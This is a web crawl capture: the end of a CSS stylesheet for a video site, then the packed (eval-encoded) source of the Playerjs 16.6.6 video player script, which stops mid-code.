.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#7bbc00;}

#gotop {position:fixed; right:0; bottom:0; width:50px; height:50px; z-index:9999; cursor:pointer; display:none; 
background-color:rgba(0,0,0,0.6); color:#fff; font-size:24px; text-align:center; padding-top:10px;}




/* ADAPTIVE
----------------------------------------------- */
.show-mob {display:none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.search-box {width:300px; margin-left:-150px;}
nav {display:none; width:100%; background-color:#222; position:absolute; left:0; top:100%; float:none; box-shadow:0 1px 4px rgba(0,0,0,0.4);}
.menu-line li {display:block;}
.show-mob {display:inline-block; float:left; line-height:50px; padding:0 20px; font-size:24px; cursor:pointer;}
.main {padding:20px 10px 0 10px;}
.thumb {width:25%;}
.rkl-floater {width:50%;}
.pagi-nav-inner {margin:0; padding:10px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.pagi-load, .pagi-inner {float:none; display:inline-block; margin-right:20px;}
.menu-modal li {width:20%;}
.menu-modal a {display:block; padding:7px 10px 7px 0; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.player-info {padding:5px 20px;}
.rate3 {position:relative; left:0; top:0; margin:0 auto;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header-in {height:200px; padding-top:150px;}
.search-box {top:100px; left:10px; right:10px; width:auto; margin-left:0;}
.thumb {width:33.33%;}
.rkl-floater {width:66.66%;}

.full-cols {padding-right:0;}
.fc-right {width:100%; margin-right:0; float:none;}
.fc-left {float:none; margin-bottom:20px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.with-bg {background-image:none;}
.rkl-floater {width:100%; float:none; height:auto; padding:0; margin-bottom:20px;}
.rkl-floater-in {height:auto; padding:10px;}
.thumb {width:50%;}
.menu-modal li {width:33.33%;}

.player-info {text-align:center;}
.pi-col {float:none !important; line-height:30px; height:30px; font-size:12px;}
.main-title {font-size:18px;}

.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-bottom-info ul li, .mass_comments_action {display:none;}
.mob-vis {display:inline-block !important;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center22 {max-width:480px;}
.header-btns {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}

.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.sorter:before {display:none;}
.floats {margin:0;}
.rkl-floater-in {padding:0;}
.thumb {width:100%; padding:0 20px 20px 20px; float:none;}
.menu-modal li {width:50%;}

.rate3 {left:-10px;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}

.comm-item {padding:0 10px 15px 50px;}
.comm-left {margin-left:-40px; width:40px; height:40px;}
.comm-author, .comm-date {margin:0; display:block; float:none;}
.comm-date {display:none;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moxbab.com/static/js/playerjs.js
body_size: 190925
content:
//	Playerjs.com 16.6.6
//	11.02.2022 13:36:44
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1T.6R){B 6R=[];B iS}if(1T[\'Fo\']){1B(Fo,1)};E wb(3p){B o={1z:I,l5:[],qO:[],ho:\'PT\',PU:xb,PH:xf,7z:\'16.6.6\',fh:[\'8a\',\'\'],hs:\'\',29:I,7y:I,bz:I,PJ:I,cz:I,5z:I,8P:I,8m:I,u:\'#PX#fU#Qe#Q7#PZ#PY#fU#Q5#Pz#PA#fU#PC#Pu#R1#QU#fU#Rp#Re#Rd#fU#Rh#QS#Qt#Qr==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Qp}\',Qo:-1,sg:"CJ",ec:"//CJ.9D",6K:[],dt:H,pr:H,ga:I,ab:I,i9:[],NE:I,cD:\'//.9g//\',2p:[],7A:[],8v:[],3e:[],nq:[],bB:[],jR:0,oi:I,6j:I,1C:I,rt:I,9x:I,ni:\'<FZ>\',g7:\'</FZ>\',gG:1T.bY.X<2x&&1T.bY.1a<2x,sl:[],MO:[],5g:{\'1F\':1,\'AC\':1,\'AB\':1,\'fl\':1,\'nb\':0},9e:[],qr:0,5i:I,7m:I,f8:I,lY:I,MN:[],a5:I,bv:0,fZ:I,q0:1U,gt:1U,qx:I,FN:E(x){B a;L a},MQ:0,q9:4z,4D:I,ca:I,tU:1P.tU,d:9h.v0,iI:9h.v0,8X:9h.8X,lO:9h.8X.K("lO")==0,MR:{},vn:\'MU-FF.9D/FF.js\',fd:["FN","Fc"],4W:[],Op:[],Or:[],eV:1,nr:[],Fc:E(x){B a;L a},Y:0,mj:0,4N:I,dk:-1,94:3,Ot:0,pi:0,al:0,3o:{x:1,y:1,x0:1,y0:1},b3:["ex","ew","eq","hA","hB","hH","hG","aS","bj","jB"],lZ:["OU","OY","OI","OH"],bZ:0,OP:0,oM:0,AE:0,cv:0,Bq:[],aO:[\'7o\',\'dg\',\'mb\',\'6w\'],NM:[],mE:H,pn:[],jQ:0,ws:"w"+"s",kG:I,nE:[I,I,I]};B dI={S:{w:20,h:20,1c:"-",NP:"-",a:1,6E:-1,1t:"3M",1A:"",1F:1,h1:-1,9O:0,2r:1,1q:"",1D:"",47:"Oj",ei:12,gF:0,1h:"R",2O:"0 3 0 3",ci:"0 0 0 0",2t:1,fG:"0 0 0 0",Od:0,fP:1,bg:0,mh:0,F9:0,5K:1,8c:-1,5x:"3C",9d:-1,dR:"0 0 0 0",ur:-1,us:"3M",a4:-1,mV:-1,5E:"1L",46:"r3",2r:0,i1:"3C",hP:0.7,ts:0,tm:"3M",hJ:"3 5 3 5",O8:"0 0 0 0",UR:1,tl:"jO-jI",ti:11,tr:0,2K:"",Ao:5,Bm:0,3k:0,UH:2,UJ:2,ya:0.2,vW:0,vT:0.1,dy:0,UK:"UN",UM:1,UL:5,xO:"3C",xY:"3M",vV:"3M",xQ:1,FU:1,uu:1,7s:0,3m:0,es:20,cg:"<2w X=\'20\' 1a=\'20\'><g><cG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5B=\'#et\'/></g></2w>",uA:1,jp:-1,iK:0,mQ:1,uG:-1,UY:0.1,eu:0,3d:"",Ff:0,EG:"r3",2Q:"",BN:wl,BO:wl,ym:0,5h:0,5k:"3M",wH:0,wF:"3C",w7:9,uL:"0 0 10 0",uM:"0 0 0 0",wS:0}};E wn(){L H;o.wP=H}E bh(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6x(i,i+3)}s=UZ(s2)}L s};E zP(){if(o.u!=\'\'){v=9n(v,4Q.6v(c7(o.u)))}if(3p.K("#"+v.9u)==0){3l{3p=4Q.6v(o[o.fd[0]](3p))}2L(e){}}F{if(3p.K("#"+v.9X)==0){3l{3p=4Q.6v(o[o.fd[1]](3p))}2L(e){}}}}E 6X(x,y){}E lr(y,1b){}B sj=E(){B aE=1N("1Z");o.1J.1K(aE);O(aE,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':30,\'2u-1t\':v.A0,\'1u\':v.yS,\'2k\':\'1L\'});B x=1N("1Z");o.1J.1K(x);O(x,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1t\':v.A6,\'47-3B\':v.yM,\'2M\':(v.zR+\'px \'+v.zS+\'px\'),\'2k\':\'1L\'});G.9g=E(1D,n){x.1R=1D;6k(x);O(aE,{\'1a\':x.2P,\'2k\':\'4u\'});aE.C.4Z="Va";V(B i=0;i<x.cJ(\'a\').Q;i++){x.cJ(\'a\')[i].C.1t=\'#et\'}if(n){1B(G.nF,2x*n)}x.C.4Z="Vd"};G.nF=E(){2V(x);2V(aE)}};2l(E(w,i,s,e){B 9l=0;B 8C=0;B dW=0;B cd=[];B de=[];lN(H){if(9l<5)de.2J(w.6a(9l));F if(9l<w.Q)cd.2J(w.6a(9l));9l++;if(8C<5)de.2J(i.6a(8C));F if(8C<i.Q)cd.2J(i.6a(8C));8C++;if(dW<5)de.2J(s.6a(dW));F if(dW<s.Q)cd.2J(s.6a(dW));dW++;if(w.Q+i.Q+s.Q+e.Q==cd.Q+de.Q+e.Q)1g}B AF=cd.jG(\'\');B AD=de.jG(\'\');8C=0;B o6=[];V(9l=0;9l<cd.Q;9l+=2){B p9=-1;if(AD.au(8C)%2)p9=1;o6.2J(7n.pG(2F(AF.1n(9l,2),36)-p9));8C++;if(8C>=de.Q)8C=0}L o6.jG(\'\')}(\'Ug\',\'U9\',\'U0\',\'U6\'));B v={1o:0,qG:0,jX:"#3C",3b:0,w6:1,6W:"#3C",5x:"#3M",7s:0,do:1,kv:1,2Z:0,wo:1,dp:0,1v:{Ui:0,1t:"3C",a:"0.4",h:34,hU:1,1m:1,gf:1,cj:0,gj:3,8F:0,kw:3,5E:"1L",1h:"2I",2O:"0 0 0 0",7s:0,fA:0,ay:\'\'},1W:{on:1,f:1,r:1,m:1,4a:5,sR:"4a",8r:1,so:"1O",kF:0,DU:1,o8:1,hl:0.2},W:{5x:"3C",9d:"ly",5K:0.9,8c:-1,1h:"17",2O:"0 0 0 0",2M:"7 15 7 15",1t:"3M",47:"zY, zZ, jO-jI",ei:12,54:10,gF:0,5k:"zJ",rQ:1,6W:"Uq",a:1,6E:-1,Vx:0,Wg:1j,Wb:VU,W4:1,oB:1,Es:"VW",ow:"3C",oJ:-1,VV:-1,Et:0,6m:3,i6:16,Di:"Wc",7s:0,iw:1,kf:1,kn:"3M",o7:0,oT:"3C",Dt:1,Du:0,Dv:"ly",kK:0,iD:4z,eZ:0,9f:0,CV:0,CW:0,dG:1,3A:0,ih:50,om:0,kI:1,cC:We,lj:0,rb:"ly",pk:"0 0 0 0",gc:30,6W:"zH"},1d:{5x:"3C",9d:"Vy",5K:0.7,8c:-1,47:"zY, zZ, jO-jI",1h:"2I-2h",2O:"0 0 0 0",2M:"7 10 7 15",1t:"3M",ei:12,i6:16,54:10,gF:0,VM:"3M",5k:"zJ",a:1,1F:5,6E:-1,nK:1,6m:3,iw:1,kf:1,kn:"3M",kK:0,iD:4z,7s:0,VD:1,VC:"4I",4P:1,VF:"6O",VH:1,Us:"2c",TY:0,Sk:"6c",Sj:0,Si:"4B",gc:30,6W:"zH"},DS:{1h:"2I-2h",2O:"0 10 50 0"},1O:0.8,sG:1,k3:1,a0:0,5o:0,yK:1,4R:0,4c:0,Gc:0,G7:0,3I:0,rD:1,j8:0,uP:0,uQ:0,i8:\',\',g8:\';\',bs:\'//\',ej:\'5B\',lz:1,lC:-1,pT:0,So:\'20 0 0 20\',TZ:\'1f-17\',Sh:1j,S8:1j,Se:-1,po:0,y7:1,A0:"md",A6:"3M",zR:5,zS:10,yS:1,yM:10,jR:0,v4:1,nX:1,gR:1,4X:\'Sp\',ta:0,g1:\'6Z\',gJ:1,G3:0,Eu:0,E6:0,8z:1,bQ:1,BP:5,8Z:0,zV:1,pB:0,o0:5,Sq:0,SD:0,SC:0,mM:1,xz:1,E1:0,B2:0,SE:0,uk:1,j0:0,2R:"yt",St:F6,kX:\'1j%\',ga:0,vF:{7D:1,2e:0,mY:0,4F:0,1z:1,r4:0,qX:0,qR:0,RJ:0,RM:0,RL:0},vS:{7D:1,2e:0,mY:0,4F:0,1z:1,r4:0,qX:0,qR:0},RK:1j,qf:1,ez:1,kc:14,ex:\'1j%\',wj:1,kb:20,wM:1,hB:0.7,wk:2,rS:3,aS:10,ew:"3M",eq:"Gp",hA:"3C",hH:0,hG:ge,sI:1,bj:0,qP:1,8o:1,RE:1,RD:0.3,Rx:3,Rw:4,Rv:5,Ry:0,Rz:RC,S2:wt,A1:0,A2:1,oa:1,dV:1,w0:1,tO:0,hb:S3,sr:90,sn:0,z2:1,zb:"ly",B6:0,zc:1,9u:\'2\',9X:\'3\',S5:10,S4:1,RY:1,RX:-1,RR:1,RQ:1,RP:-1,RS:0,RT:1,RV:0,RU:1,Tx:0,Tq:1,Tr:0,TU:1,Tl:0,SX:1,Tj:0,T6:1,Tb:0,pd:1,T9:0,GN:0,GX:1,H0:0,GI:1,GD:"#3M",Ix:"#3C",Ib:"#3C",HC:"#3M",I9:"#3C",HP:"#3M",Hy:"#3C",HF:"#3M",Iu:"#3C",Id:"#3M",GG:"#3C",Hk:"#3M",Hj:1,GJ:0,GU:1,Lg:0.5,L7:"#3M",Ll:"#3C",Lk:1,KU:1,M7:1,LR:1,KD:1,Jq:10,Jp:-1,JH:1,JC:1,IX:0,nD:0,J1:"or",IT:"or",J2:"or",Jb:"or",Kk:"50%",Kf:-1,Ku:0,Kb:-1,JS:0,JQ:0,An:1,zG:0,zt:30,Kr:2,xU:10,yE:0,IY:30,Fw:1,DT:1,6i:0,2i:{on:0,5x:"3C",3b:0,d9:2,6W:"3C",1h:"17",2O:"20 0 0 20",X:nS,1m:0}};v.jA="ru";B 7t=E(is){B i;B C=[];B f=[];B b7=[];B JG=[];B 5R=[];B 7R=[];B 1M=[];B f2=[];B hD=[];B Jo=[];B 4e=[];B 5r=[];B 5f=[];B cB=[];B cw=I;B 2q;B eJ=-1;B 4x=H;B 19=is;B W;B 5o=[];B cV=[];B 3z=\'\';B ek=\'\';B 5P=-1;B iq=I;B Ly=I;B ke=I;B kl=I;B eo=I;B hg=I;B k4;B rH;B k9;B gj;B pb;B iY=[];B 7j=[];B m0=0;B 9U=0;B 5O="2t";B 9Z=(o.1l.2n?"ey":"j1");B 9S=(o.1l.2n?"e9":"j7");C=9n(C,v[is]);C=4y(v[is],\'2O\',\'2O\');if(C.lj==0){C.pk="0 0 0 0"}C=4y(v[is],\'dR\',\'pk\');C=4y(v[is],\'2M\',\'2M\');C.kC=0;B ht="<2w C=\'2O-1f:cp\' X=\'"+C.6m*2+"\' 1a=\'"+(C.6m*2>C.54?(C.6m*2):C.54)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><cG ry=\'"+(C.6m)+"\' rx=\'"+C.6m+"\' cy=\'"+(C.6m*2>C.54?(C.6m):(C.54/2))+"\' cx=\'"+C.6m+"\' 5B=\'#"+C.5k+"\'/></g></2w>";B Fy="<2w X=\'"+C.6m*2+"\' 1a=\'"+C.54+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\' ><g><cG ry=\'"+(C.6m-1)+"\' rx=\'"+(C.6m-1)+"\' cy=\'"+(C.54/2+2)+"\' cx=\'"+C.6m+"\' 4d=\'#"+C.5k+"\' 4d=\'1\' 5B-1u=\'0\'/></g></2w>";B xx=4;B DG="<5y C=\'2k:aD-4u;\'><2w X=\'"+(xx+2)+"\' 1a=\'"+(C.54)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><2C x1=\'1\' y1=\'"+(C.54/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/><2C x1=\'"+xx+"\' y1=\'"+(C.54/2)+"\' x2=\'1\' y2=\'"+(C.54/2+xx)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/></g></2w></5y>";B hK="<5y C=\'2k:aD-4u;\'><2w X=\'"+(xx+10)+"\' 1a=\'"+(C.54+1)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\' C=\'iL:17\'><g><2C x1=\'1\' y1=\'"+(C.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2-xx+2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\' /><2C x1=\'1\' y1=\'"+(C.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2+xx+2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/></g></2w></5y>";B 6W="4f("+(C.6W?fs(C.6W.22("#","")):\'\')+\',\'+3u(C.Dn,1)+")";B 1E=1N("1Z");o.1J.1K(1E);O(1E,{\'6Q\':\'3k\',\'2k\':\'4u\',\'1u\':0,\'3b-6t\':C.7s});B il={};V(B i in o.5g){if(o.5g.2m(i)){il[o.5g[i]]=-1}}if(is=="1d"){1E.C.4Z=1j}F{1E.C.4Z=99}B Z=1N("1Z");if(o.gG){C.BI>0?C.ei=C.BI:\'\';C.Cc>0?C.cC=C.Cc:\'\';C.C2>0?C.ih=C.C2:\'\'}O(Z,{\'1h\':\'fe\',\'1f\':0,\'17\':0,\'2k\':\'4u\',\'X\':\'1j%\',\'2M-1f\':C.9r,\'2M-2h\':C.6F+20,\'2M-2I\':C.9B,\'2M-17\':C.6G,\'1t\':C.1t,\'47-3B\':C.ei*3u(v.7F,1),\'47-i2\':fy(C.47),\'hY-eQ\':C.gF+\'px\'});if(o.1l.6u){O(Z,{\'8j-X\':C0})}if(is!=="W"){O(Z,{\'6Q-y\':\'9w\'})}1E.1K(Z);if(C.3A!=1){B 7q=1N("1Z");O(7q,{\'2k\':\'4u\',\'6Q\':\'3k\',\'3b-6t\':C.7s});if(C.3A!=1){if(o.1l.6u){O(7q,{\'8j-X\':C0})}}Z.1K(7q)}3P(Z,{id:(v.id+"5V"+is)});if(is=="W"){if(C.3A==1){O(Z,{\'X\':\'1j%\',\'2M-2h\':C.6F,\'2M-2I\':C.9B+20,\'6Q-x\':\'9w\',\'ax-8r\':\'c0\'});O(1E,{\'X\':o.3f-C.4k-C.41,\'1a\':C.ih+C.9r+C.9B})}F{O(Z,{\'6Q-y\':\'9w\'});if(C.Ce==1){kr()}}if(C.lj==1){O(1E,{\'2u-1t\':C.rb})}if(v.W.2X==1){2V(1E)}}if(C.iw==1){B 5u=1N("1Z");B a6=fs(C.lj==1?C.rb:C.5x);if(C.3A==1){ib(5u,\'to 2h, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'17\',12,5,7,10,7,10,12,15);5u.1r(5O,Eb)}F{ib(5u,\'to 2I, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'1f\',5,12,10,7,10,7,15,12);5u.1r(5O,Dg)}B 5q=1N("1Z");if(C.3A==1){ib(5q,\'to 17, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5q.1r(5O,Ei)}F{ib(5q,\'to 2I, 4f(\'+a6+\',0), 4f(\'+a6+\',\'+(C.5K*1+0.3)+\')\',\'2I\',5,8,10,13,10,13,15,8);5q.1r(5O,Dm)}5u.1r("j1",iH);5u.1r("j7",iH);5q.1r("j1",iH);5q.1r("j7",iH);Z.1r("ob",En);5u.1r("9z",a3);5q.1r("9z",a3);1E.1K(5u);1E.1K(5q);3E(rH);rH=6M(Db,2x)}Z.1r(9Z,El);Z.1r(9S,pV);if(is=="1d"){V(B i=1;i<11;i++){if(J(v["9o"+is][is+i])){v.1d[is+i]=v["9o"+is][is+i];if(J(v["9o"+is][is+i+"1H"])){v.1d[is+i+"1H"]=v["9o"+is][is+i+"1H"]}if(J(v["9o"+is][is+i+"1c"])){v.1d[is+i+"1c"]=v["9o"+is][is+i+"1c"]}}if(J(v.1d[is+i])){if(v.1d[is+i]==1){bn(\'f\',i);bC(f[i],b7[i],5R[i],7R[i]);if(!J(v.1d[is+i+"1c"])){v.1d[is+i+"1c"]="4B"}5R[i].1R=2D(v.1d[is+i+"1c"]);if(J(v.1d[is+i+"1H"])){if(v.1d[is+i+"1H"]!=\'\'){5R[i].1R=v.1d[is+i+"1H"]}}if(v.1d[is+i+"1c"]=="2U"){o.jw=H}1M[i]=v.1d[is+i+"1c"];7J(i);if(1M[i]in o.5g){il[1M[i]]=i}f[i].1r(9Z,5X);f[i].1r(9S,5G);f[i].1r(5O,9Y);f[i].1r("9z",a3);if(v.1d[is+i+"1m"]==1){O(f[i],{"1a":0})}}}}}E En(x){if(is=="W"&&C.3A==1&&x){if(x.nT==0&&x.cZ!=0){Z.aq-=x.cZ;x.8l()}}3E(k9);k9=6M(pV,iX);az()}E El(){o.3v=H}E pV(){if(C.eG==1){3a(o.eH);o.eH=1B(E(){if(!o.3v){av()}},(v.1d.eB>0?v.1d.eB*2x:(o.1l.tv?42:2x)))}o.3v=I}E 5X(1b){if(o.29){o.59?o.U.59(I):\'\'}B i=1b.46.7h(\'kE\');B x;if(i){x=\'f\'}F{if(1b.46.7h(\'9N\')){i=1b.46.7h(\'9N\');x=\'f2\'}}if(i){i=2F(i);B fx=I;if(J(2l(x)[i])){if(C.8c>-1){O(2l(x+\'bg\')[i],{\'1u\':C.8c})}if(C.6E>-1){O(2l(x+\'1H\')[i],{\'1u\':C.6E});O(2l(x+\'5h\')[i],{\'1u\':C.6E})}if(is=="W"){if(1M[i].K("W")==0){B id=1M[i].1n(8);if(3z==id||ek==id){O(2l(x+\'1H\')[i],{\'1t\':C.5k});O(2l(x+\'5h\')[i],{\'1t\':C.5k});fx=H}F{O(2l(x+\'1H\')[i],{\'1t\':C.1t})}}}if(C.qh==1&&J(C.jC)&&fx){}F{O(2l(x+\'bg\')[i],{\'6p\':C.9d})}}}};E 5G(1b){if(o.29){o.59?o.U.59(H):\'\'}B i=1b.46.7h(\'kE\');B x;B fx=I;3E(gl);az();if(i){x=\'f\'}F{if(1b.46.7h(\'9N\')){i=1b.46.7h(\'9N\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(C.8c>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5K,"4T":"1u 0.1s 2S"})}if(C.6E>-1){O(2l(x+\'1H\')[i],{\'1u\':C.a,"4T":"1u 0.1s 2S"});O(2l(x+\'5h\')[i],{\'1u\':C.a,"4T":"1u 0.1s 2S"})}if(is=="W"){if(1M[i].K("W")==0){B id=1M[i].1n(8);if(3z==id||ek==id){O(2l(x+\'1H\')[i],{\'1t\':C.5k});O(2l(x+\'5h\')[i],{\'1t\':C.5k});fx=H}F{if(J(o.bB[id])){iu(i)}F{O(2l(x+\'1H\')[i],{\'1t\':C.1t})}}}}if(C.qh==1&&J(C.jC)&&fx){}F{O(2l(x+\'bg\')[i],{\'6p\':o.bB[id]?C.ow:C.5x})}}}}E 9Y(1b){if(!eo){B d=1y 6H();o.91=d.9a();B i=1b.46.7h(\'kE\');if(i){if(J(f[i])){if(J(1M[i])){4J(i,0)}}}}}B qk;B gl;E G0(1b){if(!eo){B i=1b.46.7h(\'9N\');if(i){if(J(5f[i])){if(2q in o.5g){qk=i;gl=6M(D8,4z)}}}}}E D8(){oQ(qk)}E a3(1b){3E(gl);1b.5S=H;az()}E rF(1b){3E(gl);if(!eo){B d=1y 6H();o.91=d.9a();B i=1b.46.7h(\'9N\');if(i){if(i==0){if(5f[0]==\'1t\'){bJ();4J(m0)}F{dn()}}F{if(J(5f[i])){oQ(i)}}}}}E mB(1b){B x=1b.46.7h(\'ET\');if(x){pY(x)}}E Ep(1b){az();B i=1b.46.7h(\'9N\');if(J(5f[i])){if(7p("=",i)>0){B x=5f[i].1n(0,7p("=",i));B y=5f[i].1n(7p("=",i)+1);B z=2q+\'Gf\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}q8(x,y)}}}E q8(x,y){v[x]=y;if(o.5l&&v.sI==1&&x!="bj"){3x.8Q("k8"+x,y)}if(o.4N&&o.3U){o.3U.9b()}o.U.nj();pY(x)}E E9(1b){B i=1b.46.7h(\'9N\');B x=5f[i];if(J(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;pc();7J(o[2q+\'pX\']);if(2q=="im"){6X("DW")}}}}E 7J(i){if(J(1M[i])){B 9F=I;B 7M=I;B 5C=\'\';if(is=="1d"){if(1M[i]=="4I"){5C=o.P.rY()}if(1M[i]=="6O"){5C=o.P.s0()}if(1M[i]=="2U"){5C=\' \';7M=H}if(1M[i]=="aU"){if(o.7c){5C=o.nq[o.Lv]}}if(1M[i]=="6O"||1M[i]=="aU"||1M[i]=="4I"){if(o[\'cQ\'+1M[i]].Q==0){9F=H}F{if(o[\'cQ\'+1M[i]].Q==1&&(C.Gg!=1||o[\'cQ\'+1M[i]][0]==1)){9F=H}F{7M=H}}}if(1M[i]=="5z"){if(!o.5z){9F=H}F{7M=H}}if(1M[i]=="6c"){if(o.2j!=\'aY\'&&!v.6c){9F=H}F{7M=H}}if(1M[i]=="2c"){if(J(o.1S)){7M=H;if(o.7m||v.8o==1){if(o.4E){5C=o.3e[!o.7m?o.4E.8s():o.3J]}}F{5C=\'\'}B h6=0;V(B s=0;s<o.1S.Q;s++){if(o.1S[s]!=\'\'){h6++}}if(h6==1&&o.i3==1){h6=0}if(v.lV==1&&v.pF==1){}F{if(h6==0){9F=H;7M=I}}}F{9F=H}}if(1M[i]=="4B"){5C=o.4W[o.94];5C==1&&C.cm!=1?5C=2D(\'cN\'):\'\';7M=H;if(o.2j=="9m"||(o.P.5H()&&C.Lt!=1)){9F=H;7M=I}}if(1M[i]in o.5g){5C=hC(1M[i]);7M=H}if(1M[i].K("8e")>0){B x=\' \';B y=[\'s9\',\'s7\',\'s6\'];V(B z=0;z<y.Q;z++){if(J(v[1M[i]+y[z]])){if(v[1M[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1M[i]+y[z]]}}}5C=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';7M=H}}7R[i].1R=5C+(5C!=\'\'&&C.Lr!=1?\' &hT;<2w X="hL" 1a="yp" sY="-1 -1 5 8" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><nJ 4d="#\'+C.5k+\'" 4d-X="1" 5B="1L" 7L="0 0 3 3 0 6"></nJ></2w>\':\'\');if(9F){1m(f[i]);if(is=="1d"){cB[i]?3a(cB[i]):\'\';if(o.R){o.R.gM(i,I,5C)}F{cB[i]=1B(E(){o.R.gM(i,I,5C)},4z)}}O(f[i],{\'1h\':\'2g\',\'2h\':0,\'1f\':-1j})}if(7M){if(C.3A==1){O(f[i],{\'2k\':\'aD-4u\'})}F{1p(f[i])}if(is=="1d"){cB[i]?3a(cB[i]):\'\';if(o.R){o.R.gM(i,H,5C)}F{cB[i]=1B(E(){o.R.gM(i,H,5C)},4g)}}O(f[i],{\'1h\':\'fe\',\'2h\':0,\'1f\':0})}2A()}V(B j=1;j<f.Q;j++){if(f[j]){if(5T(f[j])){B 4l=I;4x?4l=H:\'\';4x=I;4l&&o.R?o.R.4l():\'\'}}}};E 4J(i,Eq,fa){fa?1M[i]=fa:\'\';if(J(1M[i])){o.v9=H;az();B x=pj();if(2q!=1M[i]){2q=1M[i];if(2q==\'4I\'||2q==\'6O\'||2q==\'2c\'||2q==\'4B\'||2q==\'aU\'||2q in o.5g||2q.K("8e")>0||2q==\'2U\'||2q==\'1t\'){eJ=i;B z=nn(o[\'cQ\'+2q]);if(2q=="jr"){if(C.oO==1){z=6X("H7")}F{z=6X("He")}}if(2q=="im"){z=6X("Hp")}if(2q=="2U"&&o.2U){z=[];V(B j=1;j<=16;j++){if(J(v["2U"+j])){z.2J(2D(v["2U"+j]));iY[z.Q]=v["2U"+j]}}}if(2q=="1t"&&o.4D){z=[];m0=i;V(B j=0;j<o.lZ.Q;j++){B co=o.lZ[j].1n(4);z.2J(2D(co));7j[z.Q]=co}}B eI=o[\'Ho\'+2q];B FO=o[\'Io\'+2q];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2k="1L"}}f2=[];bn(\'f2\',0);bC(f2[0],hD[0],4e[0],5r[0]);O(f2[0],{"3b-2I":"6h 6U "+(C.G8==1?6W:"4f(1j,1j,1j,0.7)")});9U=Eq;B mf=I;4e[0].1R=(x[0]<2||9U==1||C.rK==1?\'\':hK)+(v.1d[is+i+"1H"]&&v.1d[is+i+"1H"]!=\'\'?v.1d[is+i+"1H"]:2D(v.1d[is+i+"1c"]));if(2q==\'2c\'&&!o.jZ&&!o.rU){B 